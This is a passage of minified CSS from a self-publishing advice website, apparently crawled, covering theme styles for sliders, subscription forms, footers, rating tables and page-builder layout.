.label{color:#fff;font-weight:500;display:block}.subscribe-row .vc_row,.vc_section[data-vc-full-width].subscribe-row>.vc_row{max-width:830px;margin-left:auto;margin-right:auto}@media (max-width:767px){.subscribe-row .vc_row,.vc_section[data-vc-full-width].subscribe-row>.vc_row{max-width:280px}.subscribe-row .vc_row .vc_column_container>.vc_column-inner,.vc_section[data-vc-full-width].subscribe-row>.vc_row .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.subscribe-row-image{max-width:150px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-fields{flex-direction:column;align-items:flex-start}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-field{margin:0 0 10px 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input[name="email_address"]{width:273px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{margin-top:10px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] label .label{margin-bottom:5px}}.alli-2022-slider{padding-left:0!important;padding-right:0!important}.alli-2022-slider .vc_column_container>.vc_column-inner{padding-left:0!important;padding-right:0!important;margin-bottom:0}.alli-2022-slider .sp-mask{height:41.17vw!important;max-height:630px!important}.alli-2022-slider .wpex-slider-slides{width:100%;height:100%}.alli-2022-slider .wpex-slider-slide{height:100%!important}.alli-2022-slider .wpex-slider-media-link{position:absolute;top:0;right:0;bottom:0;left:0}.alli-2022-slider .wpex-slider-slide .wpex-slider-media{height:100%}.alli-2022-slider .wpex-slider-slide .wpex-slider-media img{height:100%;object-fit:cover}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{position:absolute}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{transform-origin:unset!important;transform:unset!important;top:0!important;bottom:0!important;left:0!important;right:0!important;background:rgba(0,0,0,.4);display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{max-width:830px;margin-left:0;margin-right:auto}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:65px;font-weight:700;color:#fff;margin:0;line-height:1.07}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:50px;line-height:1.07}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:35px;line-height:1.07}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:26px;font-weight:600;color:#fff;margin:25px 0;line-height:1.14}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:26px;padding:2px 23px 4px 23px;line-height:31px}.alli-2022-slider .wpex-slider .sp-buttons{top:inherit;bottom:0;right:0;padding:0 12px}@media only screen and (max-width:1280px){.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:55px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:45px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:30px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:21px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:21px;padding:2px 23px 4px 23px}}@media only screen and (max-width:1023px){.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{max-width:58vw}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:39px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:35px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:24px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:21px;margin:15px 0}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:21px;padding:2px 23px 4px 23px}}@media only screen and (max-width:767px){.alli-2022-slider .sp-mask{height:179vw!important;max-height:670px!important}.alli-2022-slider .wpex-slider-slides{width:100%;height:100%}.alli-2022-slider .wpex-slider-slide{height:100%!important}.alli-2022-slider .wpex-slider-media-link{position:absolute;top:0;right:0;bottom:0;left:0}.alli-2022-slider .wpex-slider-slide .wpex-slider-media{height:100%}.alli-2022-slider .wpex-slider-slide .wpex-slider-media img{height:100%;object-fit:cover}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{position:absolute}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{max-width:100%}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:39px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1 br,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2 br{display:none}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:35px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:24px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:21px;margin:15px 0}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:21px}}body .book-promo-row>.vc_row:first-child{display:flex;flex-direction:row;justify-content:center;align-items:center}body .book-promo-row>.vc_row:first-child .wpb_column:first-child{width:calc(100% - 150px);max-width:500px}body .book-promo-row>.vc_row:first-child .wpb_column:last-child{width:150px}.site-footer.alli-website-style-2022-footer #footer-widgets{display:flex}.site-footer.alli-website-style-2022-footer #awsf-1{width:33.3333%;max-width:280px}.site-footer.alli-website-style-2022-footer #awsf-2{width:66.6666%}@media only screen and (min-width:768px){.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}}.site-footer.alli-website-style-2022-footer{background:#fff;color:var(--alli-blue);border-top:1px solid rgb(88 98 170 / 15%)}.home .site-footer.alli-website-style-2022-footer{border-top:none}.alli-website-style-2022-footer .footer-logo{width:225px;height:auto}.alli-website-style-2022-footer #awsf-1-text a{color:var(--alli-pink);text-decoration:underline}.alli-website-style-2022-footer #awsf-1-text a:hover,.alli-website-style-2022-footer #awsf-1-text a:active,.alli-website-style-2022-footer #awsf-1-text a:focus{color:var(--alli-purple);text-decoration:underline}.site-footer .alli-2022-footer-menu-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.site-footer .alli-2022-footer-menu{max-width:160px;display:inline-block;font-size:16px;margin-bottom:30px}.site-footer .alli-2022-footer-menu .menu-item{padding-right:15px}.site-footer .alli-2022-footer-menu>.menu-item{display:inline-block;max-width:160px;width:100%}#alli-2022-footer-col-4{max-width:100px}@media only screen and (max-width:1050px){.site-footer .alli-2022-footer-menu,#alli-2022-footer-col-4{max-width:50%;width:50%}}@media only screen and (max-width:767px){.site-footer.alli-website-style-2022-footer #footer-widgets{flex-direction:column}.site-footer.alli-website-style-2022-footer #awsf-1,.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}#awsf-2-text{max-width:450px}}@media only screen and (max-width:480px){.site-footer .alli-2022-footer-menu-wrapper{flex-direction:column}.site-footer.alli-website-style-2022-footer #awsf-1,.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}#awsf-2-text{max-width:100%}.site-footer .alli-2022-footer-menu>.menu-item{max-width:100%}}.site-footer .alli-2022-footer-menu .menu-item .nav-link{display:block;color:var(--alli-purple);margin-bottom:15px;font-weight:600}.site-footer .alli-2022-footer-menu>.menu-item>.nav-link{font-weight:900}#awsf-1-socials{display:none}#awsf-2-socials{display:block;margin-bottom:54px}@media only screen and (min-width:768px){#awsf-1-socials{display:block}#awsf-2-socials{display:none}}#footer-inner-row-2{background:var(--alli-purple);padding:18px 10px;max-width:100%;width:100%}#footer-inner-row-2 p{color:#fff;text-align:center;margin:0;text-transform:uppercase}@media only screen and (max-width:767px){#footer-inner-row-2 p{text-align:left}}#awsf-1 .footer-widget{padding-bottom:20px}#awsf-2 .footer-widget{padding-top:0;padding-bottom:0}@media only screen and (min-width:768px){#awsf-1 .footer-widget{padding-bottom:45px}#awsf-2 .footer-widget{padding-top:55px;padding-bottom:45px;padding-left:60px}}@media only screen and (max-width:767px){.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}.site-footer .alli-2022-footer-menu{flex-direction:column;flex-wrap:wrap}#footer-inner-row-2 p .item{display:block}#footer-inner-row-2 p .separator{display:none}}body .theme-button.alli-2022-btn{margin:0;background:#fff;border-radius:21px;padding:7px 23px}body .vcex-blog-entry-readmore-wrap .theme-button{background:var(--alli-purple);border-radius:21px;padding:8px 27px 9px 27px;text-transform:none;font-weight:700}body .alli-2022-btn-override .vc_general{padding-top:8px;padding-bottom:10px;font-size:16px;color:var(--alli-purple);font-weight:700}body .theme-button.alli-2022-btn .theme-button-inner{font-size:16px;font-weight:700;color:var(--alli-purple);text-transform:none}body .theme-button.alli-2022-btn:hover,body .alli-2022-btn-override .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-blue .vc_general:hover{color:#fff!important;background:var(--alli-blue)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-purple .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .theme-button.alli-2022-btn:hover .theme-button-inner{color:#fff}.wpdt-c td.column-rating{vertical-align:middle;font-weight:700}.wpDataTablesWrapper table.wpDataTable>thead>tr>th{color:rgba(10,56,80,1)!important;font-weight:700!important}.wpDataTablesWrapper table.wpDataTable tr td{background-color:#fff!important}.wpdt-c a{color:rgba(155,93,162,1)!important;text-decoration:underline!important}.wpdt-c button.btn.btn-small.btn-info{background:rgba(88,98,170,.1);font-weight:700;border-radius:100px;color:rgba(88,98,170,1)}.wpdt-c button.btn.btn-small.btn-info:hover{background:var(--alli-purple);color:#fff}.rating_block_icon{display:inline-flex;height:30px;width:30px;margin-right:6px;vertical-align:middle}.rating_block_icon.caution{background:#ec9d27}.rating_block_icon.recommended{background:#53a4db}.rating_block_icon.excellent_partner{background:#90c745}.rating_block_icon.mixed{background:#f3cb37}.rating_block_icon.watchdog_advisory{background:#c2272f}.rating_block_icon.pending{background:#e6e6e6}.column-url,.column-website{vertical-align:middle}.company.column-company,.awardname.column-awardname{vertical-align:middle}.company.column-company.excellent_partner,.awardname.column-awardname.excellent_partner{background:rgba(100,185,38,.5)!important;font-weight:700}.company.column-company.excellent_partner .wdt_partner_badge,.awardname.column-awardname.excellent_partner .wdt_partner_badge{display:block;padding:10px 0}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter{margin-bottom:40px;width:100%}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter label{display:flex;width:100%;font-size:25px!important;align-content:center;align-items:center;gap:20px;color:rgba(88,98,170,1)}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter input.form-control{width:100%;background:rgba(88,98,170,.1);border-bottom:none;height:40px;font-size:20px}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter input.form-control:focus{background:rgba(88,98,170,.1)!important}.custom_wpdatatables .wpDataTablesWrapper .dataTables_paginate{display:flex;float:inherit;align-items:baseline}.custom_wpdatatables .wpDataTablesWrapper .dataTables_paginate .paginate_button.current,.wpDataTablesWrapper .dataTables_paginate .paginate_button.current:hover{color:#fff!important;background-color:rgba(155,93,162,1)}.custom_wpdatatables .wpDataTablesWrapper .dataTables_paginate .paginate_button{background:rgba(88,98,170,.25);border-radius:100%;margin:0 5px;color:rgba(88,98,170,1)!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1763481146
body_size: 9881
content:
.compose-mode .vc_element.vc_empty .vc_empty-element:after{visibility:visible!important}.vc_row,.vc_section{position:relative}.vc_section[data-vc-full-width],.vc_row[data-vc-full-width]{overflow:visible}.vc_section[data-vc-full-width].vc_parallax,.vc_row[data-vc-full-width].vc_parallax{overflow:hidden}.vc_section .vc_row{z-index:2}.ui-helper-reset{line-height:1.65}.vc_parallax>*{z-index:2}.wpex-cols-right>.wpb_column,.wpex-cols-right>.vc_vc_column,.wpex-cols-right>.vc_vc_column_inner{float:right}.wpex-cols-right>.vc_vc_column>.wpb_column,.wpex-cols-right>.vc_vc_column_inner>.wpb_column{width:100%}.wpex-cols-right.vc_row-flex{width:auto;float:none;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.no-bottom-margins .vc_column-inner{margin-bottom:0}.vc_empty .wpb_column{float:none}.compose-mode .visible-in-composer{display:block!important}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:0}.vc_button-2-wrapper{display:block}.vc_cta3-container .vc_button-2-wrapper{display:inline-block}body.compose-mode .sf-menu ul{display:none!important}.vc_row,.wpb_row,.wpb_column,.vc_column-inner,.wpb_content_element,.vcex-module{border-color:transparent;border-style:solid}@media (min-width:768px){.vc_row.five-columns .vc_col-sm-2{width:20%}.vc_row.five-columns .vc_col-sm-2:last-child{display:none!important}}.vc-hoverbox-block.vc-hoverbox-back{-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_progress_bar .vc_single_bar .vc_label{font-weight:600;font-size:.923em;padding:.462em .923em}.wpex-vc-column-spacing-0px{margin-left:0;margin-right:0}.wpex-vc-column-spacing-0px .vc_column-inner{padding-left:0;padding-right:0;margin-bottom:0}.no-margins,.row-no-spacing{margin:0}.no-margins .vc_column-inner,.row-no-spacing .vc_column-inner{padding-left:0;padding-right:0;margin-bottom:0}.wpex-vc-column-spacing-1{margin-left:-.5px;margin-right:-.5px}.wpex-vc-column-spacing-1 .vc_column-inner{padding-left:.5px;padding-right:.5px;margin-bottom:1px}.wpex-vc-column-spacing-1.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-1.wpex-vc-row-centered .center-row-inner{margin-left:-.5px;margin-right:-.5px}.wpex-vc-column-spacing-5{margin-left:-2.5px;margin-right:-2.5px}.wpex-vc-column-spacing-5 .vc_column-inner{padding-left:2.5px;padding-right:2.5px;margin-bottom:5px}.wpex-vc-column-spacing-5.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-5.wpex-vc-row-centered .center-row-inner{margin-left:-2.5px;margin-right:-2.5px}.wpex-vc-column-spacing-10{margin-left:-5px;margin-right:-5px}.wpex-vc-column-spacing-10 .vc_column-inner{padding-left:5px;padding-right:5px;margin-bottom:10px}.wpex-vc-column-spacing-10.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-10.wpex-vc-row-centered .center-row-inner{margin-left:-5px;margin-right:-5px}.wpex-vc-column-spacing-20{margin-left:-10px;margin-right:-10px}.wpex-vc-column-spacing-20 .vc_column-inner{padding-left:10px;padding-right:10px;margin-bottom:20px}.wpex-vc-column-spacing-20.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-20.wpex-vc-row-centered .center-row-inner{margin-left:-10px;margin-right:-10px}.wpex-vc-column-spacing-30{margin-left:-15px;margin-right:-15px}.wpex-vc-column-spacing-30 .vc_column-inner{padding-left:15px;padding-right:15px;margin-bottom:30px}.wpex-vc-column-spacing-30.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-30.wpex-vc-row-centered .center-row-inner{margin-left:-15px;margin-right:-15px}.wpex-vc-column-spacing-40{margin-left:-20px;margin-right:-20px}.wpex-vc-column-spacing-40 .vc_column-inner{padding-left:20px;padding-right:20px;margin-bottom:40px}.wpex-vc-column-spacing-40.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-40.wpex-vc-row-centered .center-row-inner{margin-left:-20px;margin-right:-20px}.wpex-vc-column-spacing-50{margin-left:-25px;margin-right:-25px}.wpex-vc-column-spacing-50 .vc_column-inner{padding-left:25px;padding-right:25px;margin-bottom:50px}.wpex-vc-column-spacing-50.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-50.wpex-vc-row-centered .center-row-inner{margin-left:-25px;margin-right:-25px}.wpex-vc-column-spacing-60{margin-left:-30px;margin-right:-30px}.wpex-vc-column-spacing-60 .vc_column-inner{padding-left:30px;padding-right:30px;margin-bottom:60px}.wpex-vc-column-spacing-60.wpex-vc-row-centered{margin-left:0;margin-right:0}.wpex-vc-column-spacing-60.wpex-vc-row-centered .center-row-inner{margin-left:-30px;margin-right:-30px}.vc-max-width-10{margin:0 45%}.vc-max-width-20{margin:0 40%}.vc-max-width-30{margin:0 35%}.vc-max-width-40{margin:0 30%}.vc-max-width-50{margin:0 25%}.vc-max-width-60{margin:0 20%}.vc-max-width-70{margin:0 15%}.vc-max-width-80{margin:0 10%}.wpex-vc-reset-negative-margin{margin-left:0;margin-right:0}.wpex-vc-row-stretched,.vc_row-o-full-height{visibility:hidden}body.content-full-screen .wpex-vc-row-stretched,body.wpex-docready .wpex-vc-row-stretched,body.content-full-screen .vc_row-o-full-height,body.wpex-docready .vc_row-o-full-height{visibility:visible}.wpex-vc-section-boxed-layout-stretched,.wpex-vc-row-boxed-layout-stretched{margin-left:-30px;margin-right:-30px;padding-left:15px;padding-right:15px}#site-header .wpex-vc-section-boxed-layout-stretched,#site-header .wpex-vc-row-boxed-layout-stretched{margin:0;padding:0}.wpex-vc-section-boxed-layout-stretched.wpex-vc-column-spacing-0px,.wpex-vc-row-boxed-layout-stretched.wpex-vc-column-spacing-0px{padding-left:0;padding-right:0}.wpex-vc-section-boxed-layout-stretched.vc_row-no-padding,.wpex-vc-row-boxed-layout-stretched.vc_row-no-padding{padding-left:0;padding-right:0}body.content-full-screen .wpex-vc-section-boxed-layout-stretched,body.content-full-screen .wpex-vc-row-boxed-layout-stretched{margin-left:0;margin-right:0}.center-row-inner{margin-left:-15px;margin-right:-15px}.boxed-main-layout .wpex-vc-row-centered.vc_row{margin-left:0;margin-right:0}.wpb_video_widget .wpex-roembed,.wpb_video_widget .responsive-video-wrap{padding-top:0;margin-bottom:0;position:static}.vc_btn{margin-bottom:5px}.vc_btn.vc_btn_3d{margin-bottom:10px}.vc_btn.full-width-button{width:100%;text-align:center}.vc_btn_blue{background-color:#2c87f0}.vc_btn_blue:hover{background-color:#1175e9}.vc_btn_blue.vc_btn_3d{-webkit-box-shadow:0 5px 0 #2e698a;-moz-box-shadow:0 5px 0 #2e698a;box-shadow:0 5px 0 #2e698a}.vc_btn_blue.vc_btn_outlined{border-color:#2c87f0;color:#2c87f0}.vc_btn_blue.vc_btn_outlined:hover{border-color:#1175e9}.vc_custom_heading h1,h1.vc_custom_heading,.vc_custom_heading h2,h2.vc_custom_heading,.vc_custom_heading h3,h3.vc_custom_heading,.vc_custom_heading h4,h4.vc_custom_heading,.vc_custom_heading h5,h5.vc_custom_heading,.vc_custom_heading h6,h6.vc_custom_heading{margin:0}.bordered-column>.vc_column-inner{padding:20px;border:1px solid #e8e8e8;border-radius:3px}.boxed-column>.vc_column-inner{padding:20px;border:1px solid #e8e8e8;background:#f7f7f7;border-radius:3px}.vc_call_to_action{background:#f7f7f7;border-color:#f7f7f7}.vc_wp_custommenu ul{list-style:none;margin:0!important}.wpb_row .widget-title{margin:0 0 20px;font-size:1.077em;font-weight:600;color:#000}.wpb_row .widget_recent_entries ul,.wpb_row .widget_wpex_fontawesome_social_widget ul,.wpb_row .widget_wpex_recent_posts_thumb ul,.wpb_row .widget_categories ul,.wpb_row .widget_wpex_social_widget ul,.wpb_row .widget_archive ul,.wpb_row .widget_wpex_simple_menu ul{list-style:none;margin:0}.entry .widget_nav_menu ul{list-style:none}.vc_toggle_default .vc_toggle_title{display:block;display:block;padding:10px 12px 10px 32px!important;border:1px solid #e4e4e4;outline:0;margin:0;cursor:pointer;background-color:#f7f7f7}.vc_toggle_default .vc_toggle_icon{left:5px!important}.vc_toggle_default .vc_toggle_title h4{margin:0;display:inline;color:#666;font-weight:400;text-transform:none;letter-spacing:normal;transition:all .15s ease-in-out}.vc_toggle_default .vc_toggle_title:hover{background-color:#f4f4f4;text-decoration:none;border-color:#ddd}.vc_toggle_default .vc_toggle_title:hover h4{color:#000}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title{padding:10px 12px!important}.vc_toggle_default.vc_toggle_color_default .vc_toggle_icon{display:none!important}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title h4:before{content:"\f067";font-family:'ticons';font-style:normal;font-weight:400;line-height:1;font-size:.846em;margin-right:10px;color:#888}.vc_toggle_default.vc_toggle_color_default .vc_toggle_title:hover h4:before{color:#000}.vc_toggle_default.vc_toggle_color_default.vc_toggle_active .vc_toggle_title h4:before{content:"\f068"}.vc_toggle_default.vc_toggle_active .vc_toggle_title{opacity:1;background-color:#f7f7f7;background-image:none}.vc_toggle_default.vc_toggle_active .vc_toggle_title h4{color:#000}.vc_toggle_default.vc_toggle_active .vc_toggle_title:hover{color:#000;background-color:#f4f4f4;text-decoration:none;border-color:#ddd}.vc_toggle_default .vc_toggle_content{display:none;overflow:hidden;padding:15px 0;margin:0;padding-left:0!important}.vc_single_image-wrapper{position:relative;overflow:visible}.wpb_single_image .vc_figure{position:relative}.wpb_single_image .vc_figure-caption{font-size:1em;padding-top:1em;text-align:center}.wpb_single_image a{display:block;display:inline-block;max-width:100%;position:relative}.vcex-img-hover-parent.wpb_single_image a{display:block}.wpb_single_image_caption{position:absolute;z-index:2;bottom:20px;left:0;color:#fff;padding:4px 10px;background:#000;opacity:.7}.vc_separator h4{font-size:1.231em}.wpb_gmaps_widget .wpb_map_wraper,.wpb_gmaps_widget .wpb_wrapper{border:none;padding:0}.wpb_pie_chart_heading{margin-top:20px}.wpb_text_column{max-width:100%;margin:0 auto}.wpb_text_column.has-custom-color h2,.wpb_text_column.has-custom-color h3,.wpb_text_column.has-custom-color h4,.wpb_text_column.has-custom-color h5,.wpb_text_column.has-custom-color h6,.wpb_text_column.has-custom-color p{color:inherit}.wpb_tabs .wpb_tabs_nav li a{transition:all 0.15s ease-in-out}.wpb_tabs.tab-style-default .wpb_tabs_nav{display:block;margin:0;padding:0;border-bottom:solid 1px #e8e8e8;border-left:solid 1px #e8e8e8;width:100%;float:none;height:32px}.wpb_tabs.tab-style-default.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{background-color:#fff;padding:20px;border-left:solid 1px #e8e8e8;border-right:solid 1px #e8e8e8;border-bottom:solid 1px #e8e8e8}.wpb_tabs.tab-style-default .wpb_tabs_nav li{display:block;width:auto;float:left;padding:0;margin:0;outline:0}.wpb_tabs.tab-style-default .wpb_tabs_nav li a{display:block;width:auto;outline:0;margin:0;height:31px;padding:0 20px;line-height:31px;border:solid 1px #e8e8e8;border-left:0;border-bottom:none;color:#777;background:#f7f7f7;text-decoration:none}.wpb_tabs.tab-style-default .wpb_tabs_nav li.ui-tabs-active a{background:#fff;height:32px;margin-bottom:-1px;border-bottom:none}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav{display:block;float:left;margin:0;padding:0;border:solid 1px #e8e8e8;border-radius:3px}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.wpb_tabs.tab-style-alternative-one.wpb_content_element .wpb_tab{clear:both;background:transparent;padding:20px 0;border:0}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li{display:block;width:auto;padding:0!important;float:left!important;margin:0!important;outline:0;border:0;background:#f7f7f7}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li a{display:block;text-decoration:none;width:auto;padding:5px 10px;border-left:1px solid #e8e8e8;margin:0;background:none;color:#898989;outline:0;font-size:1em}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li:first-child a{border-left:none;border-radius:4px 0 0 4px}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li:last-child a{border-radius:0 4px 4px 0}.wpb_tabs.tab-style-alternative-one .wpb_tabs_nav li.ui-tabs-active a{background:#fff}.wpb_tabs.tab-style-alternative-two.wpb_content_element .wpb_tab{clear:both;background:transparent;padding:20px 0;border:none}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav{display:block;margin:0;padding:0;border-bottom:solid 1px #e8e8e8}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li{display:block;width:auto;padding:0;float:left;margin:0 25px 0 0;outline:0;border:0;background:none}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li a{display:block;text-decoration:none;width:auto;padding:5px 0;margin:0;background:none;color:inherit;opacity:.7;outline:0}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{position:relative;margin-bottom:-1px;border-bottom:2px solid #2c87f0;opacity:1}.wpb_tour_tabs_wrapper .wpb_tabs_nav a{padding:0}.wpb_tour .wpb_tabs_nav li a{white-space:normal}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{min-height:150px}.wpb_tour.tab-style-default .wpb_tour_next_prev_nav{display:none}.wpb_tour.tab-style-default .wpb_tour_tabs_wrapper .wpb_tab{border-left:1px solid #e4e4e4}.wpb_tour.tab-style-default .wpb_tabs_nav li{background:none;border-bottom:1px solid #e4e4e4;margin:0}.wpb_tour.tab-style-default .wpb_tabs_nav li:last-child{border-bottom:none}.wpb_tour.tab-style-default .wpb_tabs_nav li a{padding:10px 20px 10px 0;color:inherit;opacity:.7;background:none}.wpb_tour.tab-style-default .wpb_tabs_nav li a:hover{opacity:1}.wpb_tour.tab-style-default .wpb_tabs_nav li:first-child a{padding-top:0}.wpb_tour.tab-style-default .wpb_tabs_nav li.ui-tabs-active a{opacity:1;text-decoration:none;background:none}.wpb_tour.tab-style-alternative-one .wpb_tour_next_prev_nav{display:none}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav{border:1px solid #e4e4e4}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li{background:none;border-bottom:1px solid #e4e4e4;margin:0}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li:last-child{border-bottom:none}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a{padding:10px;color:inherit;opacity:.7;background:none}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a:hover{opacity:1}.wpb_tour.tab-style-alternative-one .wpb_tabs_nav li.ui-tabs-active a{background:#f7f7f7;opacity:1}.wpb_tour.tab-style-alternative-two{border:1px solid #e4e4e4}.wpb_tour.tab-style-alternative-two .wpb_tour_next_prev_nav{display:none}.wpb_tour.tab-style-alternative-two .wpb_tour_tabs_wrapper .wpb_tab{border-left:1px solid #e4e4e4;padding:20px}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li{background:none;border-bottom:1px solid #e4e4e4;margin:0}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li:last-child{margin-bottom:-1px}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li a{padding:10px;color:inherit;opacity:.7;background:none}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li a:hover{opacity:1}.wpb_tour.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{background:#f7f7f7;opacity:1}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{display:block;color:#666;display:block;padding:10px 12px;border:1px solid #e4e4e4;outline:0;text-transform:none;letter-spacing:normal;font-weight:400;margin:0;margin-top:10px;cursor:pointer;background:#f7f7f7;background-repeat:no-repeat;position:relative;transition:all .15s ease-in-out}.wpb_accordion .wpb_accordion_wrapper h3 a{display:block;color:#666}.wpb_accordion .wpb_accordion_wrapper h3{margin:0;padding:0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{padding-left:0}.wpb_accordion .wpb_accordion_wrapper h3 a:before{content:"\f067";font-family:'ticons';font-style:normal;font-weight:400;line-height:1;font-size:.846em;margin-right:10px;color:#666}.wpb_content_element .wpb_accordion_header a{padding:0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover{color:#555;background:#f4f4f4;text-decoration:none;border-color:#ddd}.wpb_accordion .wpb_accordion_wrapper h3:hover a:before,.wpb_accordion .wpb_accordion_wrapper h3:hover a{color:#555}.wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header{opacity:1;font-weight:400;text-decoration:none}.wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header a{color:#555}.wpb_accordion .wpb_accordion_wrapper h3.ui-state-active.wpb_accordion_header a:before{content:"\f068"}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{display:none}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{padding:10px 0;margin:0}body .vc_text_separator_two span{border-bottom-color:#2c87f0}.vcex-function-needed{background:red;color:#fff;text-align:center;font-size:1.2em;padding:20px}.vcex-icon-wrap{display:inline;display:inline-block;text-align:center;position:relative;transition:transform 0.2s 